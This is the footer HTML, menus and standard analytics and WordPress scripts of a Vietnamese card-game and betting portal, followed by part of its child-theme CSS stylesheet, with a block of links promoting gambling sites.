			</div><div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN KẾT ĐỐI TÁC</span><div class="is-divider small"></div>			<div class="textwidget"><p><strong><a href="https://topgamebai.co/" target="_blank" rel="noopener nofollow">Topgamebai</a></strong> &#8211; Top game bài uy tín nhất VN</p>
<p><strong><a href="https://topgamebaidoithuong.dev/" target="_blank" rel="noopener nofollow">Game bài đổi thưởng</a></strong> uy tín &#8211; Topdoithuong</p>
<p><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow">tophacaiuytin.dev</a> &#8211; </strong>Top nhà cái tặng tiền trải nghiệm mới nhất</p>
<p><a href="https://gamedoithuong.nl/" target="_blank" rel="noopener nofollow"><strong>Gamedoithuong</strong></a> online 2025</p>
<p><strong><a href="https://nohu88.me/" target="_blank" rel="noopener nofollow">Nohu</a> 88</strong> &#8211; Cổng game <strong>nohu club</strong> số 1</p>
<p>Top <a href="https://topnhacai.cfd/" target="_blank" rel="noopener nofollow">nhà cái uy tín</a> <strong>TNC365</strong></p>
<p><a href="https://sieukeo.live/" target="_blank" rel="noopener nofollow"><strong>Sieukeo</strong></a> &#8211; Nhận định soi kèo nhà cái</p>
<p><a href="https://keohay.com/" target="_blank" rel="noopener nofollow"><strong>Keohay</strong></a> &#8211; Nhận định kèo nhà cái hôm nay</p>
<p><a href="https://nhacaiuytin.makeup/" target="_blank" rel="noopener nofollow"><strong>Nhacaiuytin</strong></a> &#8211; nhà cái uy tín 88 mới nhất</p>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-menu-container"><ul id="menu-menu" class="links footer-nav uppercase"><li id="menu-item-12701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12701"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li id="menu-item-12699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12699"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li id="menu-item-12700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12700"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li id="menu-item-12697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12697"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->



</div><!-- #wrapper -->

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636"><a href="#">GAME BÀI ĐỔI THƯỞNG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://gamebai.tv/game-ban-ca/">BẮN CÁ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://gamebai.tv/tai-xiu/">TÀI XỈU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709"><a href="#">BLOG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665"><a href="https://gamebai.tv/nha-cai-uy-tin/">TOP NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472"><a href="https://gamebai.tv/xocdia88/">XÓC ĐĨA</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        (function($){
            $(document).ready(function(){
                 $(window).on('load', function(){
                    if($('.archive div#des__cate').length > 0){
                        var wrap = $('.archive div#des__cate');
                        var current_height = wrap.height();
                        var your_height = 200;
                        if(current_height > your_height){
                            wrap.css('height', your_height+'px');
                            wrap.append(function(){
                                return '<div class="devvn_readmore_flatsome"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
                            });
                            $('body').on('click','.devvn_readmore_flatsome', function(){
                                wrap.removeAttr('style');
                                $('body .devvn_readmore_flatsome').remove();
                            });
                        }
                    }
                });
            })
        })(jQuery)
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162153142-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162153142-1');
</script><!--[if lte IE 9]>
			<script>
				(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);
			</script>
		<![endif]-->
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"600","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"700","contentsHeightInPost":"","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"46","isClickableHeader":"","debug":"1","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.js?ver=3.1.16" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https://gamebai.tv/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://gamebai.tv/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gamebai.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gamebai.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"faffe0ad8c2a4411b0f77866aef7a3f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 16:02:58 -->

--- FILE ---
content_type: text/css
request_url: https://gamebai.tv/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 21952
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
/*
section__home
*/
/*sidenar*/
.stuck .header-nav > li > a {
    line-height:70px !important;
}
b, strong {
    font-weight: 600 !important;
}
 @media all {
     #custom-widget a {
         background-color: transparent;
    }
     #custom-widget a:active, #custom-widget a:hover {
         outline: 0;
    }
     #custom-widget img {
         border: 0;
    }
     #custom-widget table {
         border-collapse: collapse;
         border-spacing: 0;
    }
     #custom-widget td, #custom-widget th {
         padding: 0;
    }
     #custom-widget * {
         -webkit-box-sizing: border-box;
         -moz-box-sizing: border-box;
         box-sizing: border-box;
    }
     #custom-widget *:before, #custom-widget *:after {
         -webkit-box-sizing: border-box;
         -moz-box-sizing: border-box;
         box-sizing: border-box;
    }
     #custom-widget img {
         max-width: 100%;
         width: auto\9;
         height: auto;
    }
     #custom-widget a:active, #custom-widget a:focus {
         outline: none;
    }
     #custom-widget a {
         color: #4db2ec;
         text-decoration: none;
    }
     #custom-widget table {
         width: 100%;
    }
     #custom-widget table th {
         text-align: left;
         border: 1px solid #ededed;
         padding: 2px 8px;
    }
     #custom-widget table td {
         border: 1px solid #ededed;
         padding: 2px 8px;
    }
     #custom-widget .widget a:hover {
         text-decoration: none !important;
    }
     #custom-widget .widget a {
         color: #111;
    }
     #custom-widget .widget a:hover {
         color: #4db2ec;
    }
     #custom-widget .widget_text a {
         color: #4db2ec;
    }
     #custom-widget .widget_text a:hover {
         text-decoration: underline !important;
    }
     #custom-widget *, #custom-widget ::after, #custom-widget ::before {
         box-sizing: border-box;
    }
     #custom-widget a {
         color: #007bff;
         text-decoration: none;
         background-color: transparent;
    }
     #custom-widget a:hover {
         color: #0056b3;
         text-decoration: underline;
    }
     #custom-widget img {
         vertical-align: middle;
         border-style: none;
    }
     #custom-widget table {
         border-collapse: collapse;
    }
     #custom-widget th {
         text-align: inherit;
    }
     #custom-widget .img-fluid {
         max-width: 100%;
         height: auto;
    }
     #custom-widget .row {
         display: -ms-flexbox;
         display: flex;
         -ms-flex-wrap: wrap;
         flex-wrap: wrap;
         margin-right: -15px;
         margin-left: -15px;
    }
    #custom-widget .row::before,#custom-widget .row::after{
        display: none;
    }
     #custom-widget .col-12, #custom-widget .col-3, #custom-widget .col-9, #custom-widget .col-md-3, #custom-widget .col-md-9 {
         position: relative;
         width: 100%;
         padding-right: 15px;
         padding-left: 15px;
    }
    }
     #custom-widget .col-3 {
         -ms-flex: 0 0 25%;
         flex: 0 0 25%;
         max-width: 25%;
    }
     #custom-widget .col-9 {
         -ms-flex: 0 0 75%;
         flex: 0 0 75%;
         max-width: 75%;
    }
     #custom-widget .col-12 {
         -ms-flex: 0 0 100%;
         flex: 0 0 100%;
         max-width: 100%;
    }
     #custom-widget .table {
         width: 100%;
         margin-bottom: 1rem;
         color: #212529;
    }
     #custom-widget .table td, #custom-widget .table th {
         padding: 0.75rem;
         vertical-align: top;
         border-top: 1px solid #dee2e6;
    }
     #custom-widget .table thead th {
         vertical-align: bottom;
         border-bottom: 2px solid #dee2e6;
    }
     #custom-widget .btn {
         display: inline-block;
         font-weight: 400;
         color: #212529;
         text-align: center;
         vertical-align: middle;
         cursor: pointer;
         -webkit-user-select: none;
         -moz-user-select: none;
         -ms-user-select: none;
         user-select: none;
         background-color: transparent;
         border: 1px solid transparent;
         padding: 0.375rem 0.75rem;
         font-size: 1rem;
         line-height: 1.5;
         border-radius: 0.25rem;
         transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    }
     #custom-widget .btn:hover {
         color: #212529;
         text-decoration: none;
    }
     #custom-widget .btn:focus {
         outline: 0;
         box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, .25);
    }
     #custom-widget .btn:disabled {
         opacity: 0.65;
    }
     #custom-widget .bg-dark {
         background-color: #343a40 !important;
    }
     #custom-widget .bg-white {
         background-color: #fff !important;
    }
     #custom-widget .border {
         border: 1px solid #dee2e6 !important;
    }
     #custom-widget .border-right-0 {
         border-right: 0 !important;
    }
     #custom-widget .border-left-0 {
         border-left: 0 !important;
    }
     #custom-widget .rounded {
         border-radius: 0.25rem !important;
    }
     #custom-widget .float-right {
         float: right !important;
    }
     #custom-widget .position-relative {
         position: relative !important;
    }
     #custom-widget .w-75 {
         width: 75% !important;
    }
     #custom-widget .mb-2 {
         margin-bottom: 0.5rem !important;
    }
     #custom-widget .pr-0, #custom-widget .px-0 {
         padding-right: 0 !important;
    }
     #custom-widget .px-0 {
         padding-left: 0 !important;
    }
     #custom-widget .my-auto {
         margin-top: auto !important;
    }
     #custom-widget .my-auto {
         margin-bottom: auto !important;
    }
     #custom-widget .text-uppercase {
         text-transform: uppercase !important;
    }
     #custom-widget .content .table-content .tr-thead {
         background-color: #e3e7f1;
         text-align: center;
    }
     #custom-widget .content .table-content tbody {
         text-align: center;
    }
     #custom-widget .content .table-content tbody .btn-reg {
         color: #006eb4!important;
         font-weight: 600;
         padding: 10px 16px;
         text-transform: uppercase;
         background-color: #fff;
    }
     #custom-widget .content .table-content tbody .btn_rate {
         color: #fd5900!important;
         font-weight: 600;
         padding: 10px 13px;
         text-transform: uppercase;
         background-color: #fff;
    }
     #custom-widget .content .table-content tbody .stt {
         background-color: #fd5900;
         padding: 15px 0px;
         margin: 0px;
         color: #fff;
         font-weight: 600;
         font-size: 18px;
    }
     #custom-widget .content .table-content tbody .diem {
         background-color: #484848;
         padding: 15px 0px;
         margin: 0px;
         color: #fff;
         font-weight: 600;
         font-size: 18px;
    }
     #custom-widget .content .table-content .table {
         border-collapse: collapse;
    }
     #custom-widget .content .table-content .table .tr-thead {
         background: #4db2ec;
    }
     #custom-widget .content .table-content .table, #custom-widget .content .table-content .table th, #custom-widget .content .table-content .table td {
         border: 1px solid #dee2e6 !important;
    }
     #custom-widget .content .table-content .row.border-left-0.border {
         border: none !important;
    }
     #custom-widget .content .table-content .table td.px-md-0 {
    padding-left: 0.75rem !important;
    padding-right: 0.75rem !important;
    text-align: center;
    }
     #custom-widget .content .table-content .table td a.btn.float-right {
         float: none !important;
    }
     #custom-widget .position-relative {
         position: relative !important;
    }
     #custom-widget .content .table-content .table td a.btn {
         text-decoration: none;
    }
}
 @media all and (min-width: 768px) {
     #custom-widget .col-md-3 {
         -ms-flex: 0 0 25%;
         flex: 0 0 25%;
         max-width: 25%;
    }
     #custom-widget .col-md-9 {
         -ms-flex: 0 0 75%;
         flex: 0 0 75%;
         max-width: 75%;
    }
}
 @media all and (prefers-reduced-motion: reduce) {
     #custom-widget .btn {
         transition: none;
    }
}
 @media all and (min-width: 768px) {
     #custom-widget .px-md-0 {
         padding-right: 0 !important;
    }
     #custom-widget .px-md-0 {
         padding-left: 0 !important;
    }
}
 @media all and (max-width: 767px) {
     #custom-widget .content .table-content .table td a.btn {
         width: 100%;
    }
}
 #custom-widget a, #custom-widget .widget a:hover {
     color: #2e7d32;
}
 @media screen {
     #custom-widget .table {
         background: #fff;
    }
     #custom-widget .custom-widget .table-content tbody .stt, #custom-widget .custom-widget .table-content tbody .diem {
    padding: 8px 0px;
    font-size: 15px;
    text-align: center
    }
     #custom-widget .custom-widget .table-content tbody .btn-reg, #custom-widget .custom-widget .table-content tbody .btn_rate {
         padding: 3px 16px;
         font-size: 15px;
    }
     #custom-widget .custom-widget .table-content tbody .btn_rate {
         padding: 3px 12px;
    }
     #custom-widget ::-webkit-scrollbar {
         width: 5px;
         height: 5px;
    }
     #custom-widget ::-webkit-scrollbar-thumb {
         -webkit-border-radius: 10px;
         border-radius: 10px;
         background: #686868;
    }
     #custom-widget ::-webkit-scrollbar-track {
         -webkit-border-radius: 10px;
         border-radius: 10px;
         background: #efefef;
    }
     #custom-widget ::selection {
         background: #ba2020;
         color: #fff;
         text-shadow: 1px 1px 2px #888;
    }
}










.footer-wrapper .section__home .post-item .box-text .post-title {
    color:#fff;
}
.title__game {
    border:0;
    margin:0 0 15px 0;
}
.title__game .section-title {
    margin:0;
    border:1px solid #53050c !important;
    padding:5px 0;
}
.title__game b {
    opacity: 0;
    visibility:hidden;
}

.section__home .post-item {
    padding-bottom: 15px;
}
.section__home .post-item {
    overflow: hidden;
}
.section__home .post-item .box-image {
    width: 115px !important;
    float: left;
}
.section__home .post-item .box-image .image-cover {
    padding-top: 75px !important;
}
.section__home .post-item .box-image .image-cover img {
    width: 100%;
    height: 75px ;
    object-fit:cover;
}
.section__home .post-item .box-text {

    padding: 0px 0 0 12px;
    float: right;
    width: calc(100% - 115px) !important;

}
.section__home .post-item .box-text  .post-title {
    color: #333;
    line-height: 22px;
    margin: 0;
    font-size: 14px;
    max-height: 66px;
    overflow: hidden;
}
.box__sec__Ct {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 0;
    border-radius: 10px;   
}
.box__sec__Ct {
    padding: 20px;
    color:#333;
}

.box__sec__Ct::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 
}

.box__sec__Ct::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}
.box__sec__Ct strong , .box__sec__Ct b {
    font-weight: 600 !important;
}
.box__sec__Ct h2 {
    font-size:19px;
}
.box__sec__Ct h3 {
    font-size:17px;
}
.box__sec__Ct h4 {
    font-size:15px;
}

.section__home .small-columns-1 {
    margin-bottom: 20px;
}






















    #home_list_game .fas {
     -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
     display: inline-block;
     font-style: normal;
     font-variant: normal;
     text-rendering: auto;
     line-height: 1;
}











 #home_list_game .fa-download:before {
     content: "\f019";
}
 #home_list_game .fa-eye:before {
     content: "\f06e";
}
 #home_list_game .fas {
     font-family: "Font Awesome 5 Free";
}
 #home_list_game .fas {
     font-weight: 900;
}
 #home_list_game *, #home_list_game ::after, #home_list_game ::before {
     box-sizing: border-box;
}
 #home_list_game section {
     display: block;
}
 #home_list_game p {
     margin-top: 15px;
    margin-bottom: 0;
}
 #home_list_game ul {
     margin-top: 0;
     margin-bottom: 1rem;
}
 #home_list_game a {
     color: #007bff;
     text-decoration: none;
     background-color: transparent;
}
 #home_list_game a:hover {
     color: #0056b3;
     text-decoration: underline;
}
 #home_list_game img {
     vertical-align: middle;
     border-style: none;
}
 #home_list_game svg {
     overflow: hidden;
     vertical-align: middle;
}
 #home_list_game .img-fluid {
     max-width: 100%;
     height: auto;
}
 #home_list_game .btn {
     display: inline-block;
     font-weight: 400;
     color: #212529;
     text-align: center;
     vertical-align: middle;
     -webkit-user-select: none;
     -moz-user-select: none;
     -ms-user-select: none;
     user-select: none;
     background-color: transparent;
     border: 1px solid transparent;
     padding: 0.375rem 0.75rem;
     font-size: 1rem;
     line-height: 1.5;
     border-radius: 0.25rem;
     transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
 @media (prefers-reduced-motion: reduce) {
     #home_list_game .btn {
         transition: none;
    }
}
 #home_list_game .btn:hover {
     color: #212529;
     text-decoration: none;
}
 #home_list_game .btn:focus {
     outline: 0;
     box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, .25);
}
 #home_list_game .btn:disabled {
     opacity: 0.65;
}
 #home_list_game .btn-success {
     color: #fff;
     background-color: #28a745;
     border-color: #28a745;
}
 #home_list_game .btn-success:hover {
     color: #fff;
     background-color: #218838;
     border-color: #1e7e34;
}
 #home_list_game .btn-success:focus {
     box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, .5);
}
 #home_list_game .btn-success:disabled {
     color: #fff;
     background-color: #28a745;
     border-color: #28a745;
}
 #home_list_game .btn-sm {
     padding: 0.25rem 0.5rem;
     font-size: 0.875rem;
     line-height: 1.5;
     border-radius: 0.2rem;
}
 #home_list_game .d-block {
     display: block !important;
}
 #home_list_game .mb-1 {
     margin-bottom: 0.25rem !important;
}
 @media print {
     #home_list_game *, #home_list_game ::after, #home_list_game ::before {
         text-shadow: none !important;
         box-shadow: none !important;
    }
     #home_list_game a:not(.btn) {
         text-decoration: underline;
    }
     #home_list_game img {
         page-break-inside: avoid;
    }
     #home_list_game p {
         orphans: 3;
         widows: 3;
    }
}
 #home_list_game .jq-ry-normal-group {
     display: none;
}
 #home_list_game .dealer-list {
     padding: 0;
     margin: 0;
     list-style-type: none;
}
 #home_list_game .dealer-list-item {
    margin-left: 0;
     display: flex;
     flex-wrap: wrap;
     border: 1px solid #eee;
     margin-bottom: 20px;
     position: relative;
     background-color: #fff;
}
 #home_list_game .dealer-icon-top {
     position: absolute;
     width: 25px;
     height: 25px;
     top: 50%;
     transform: translateY(-50%);
     left: 5.5%;
}
 #home_list_game .dealer-meta {
     display: flex;
     flex-direction: column;
     text-align: center;
     flex-basis: 7%;
     width: 7%;
     max-width: 7%;
     font-size: 20px;
}
 #home_list_game .dealer-position {
     background-color: #555;
     color: #fff;
     height: 50%;
     font-weight: 500;
     line-height: 3;
}
 #home_list_game .dealer-point {
     background-color: #de1219;
     color: #ffe351;
     height: 50%;
     font-weight: 500;
     line-height: 3;
     font-size: 18px;
}
 #home_list_game .dealer-img {
     flex-basis: 30%;
     width: 30%;
     max-width: 30%;
     display: flex;
     justify-content: center;
     align-items: center;
     cursor: pointer;
}
 #home_list_game .dealer-img img {
     margin: 0 auto;
     max-width: 90%;
     height: auto;
     display: block;
     width: 80px;
}
 #home_list_game .dealer-info {
     display: flex;
     flex-basis: calc(63% - 140px);
     width: calc(63% - 140px);
     max-width: calc(63% - 140px);
     justify-content: center;
     flex-direction: column;
     border-right: 1px solid #eee;
     border-left: 1px solid #eee;
     padding-left: 15px;
     padding-right: 15px;
}
 #home_list_game .dealer-title {
     font-size: 16px;
     font-weight: 500;
     margin-bottom: 0;
}
 #home_list_game .dealer-title a {
     font-weight: 700;
     font-size: 16px;
     color: #04267f;
}
 #home_list_game .vote-wrap {
     display: flex;
     flex-wrap: wrap;
     align-items: center;
     justify-content: space-between;
}
 #home_list_game .jq-ry-rated-group.jq-ry-group {
     line-height: 13px;
}
 #home_list_game .count-star {
     line-height: 15px;
     margin-right: auto;
    margin-left: 15px;
}
 #home_list_game .dealer-pro-info {
     flex-basis: 23%;
     width: 23%;
     max-width: 23%;
     padding-left: 15px;
     padding-right: 15px;
     display: flex;
     align-items: center;
     font-weight: 400;
     text-align: justify;
     line-height: 1.5;
     font-size: 16px;
}
 #home_list_game .dealer-btn {
     text-align: center;
     flex-basis: 140px;
     width: 140px;
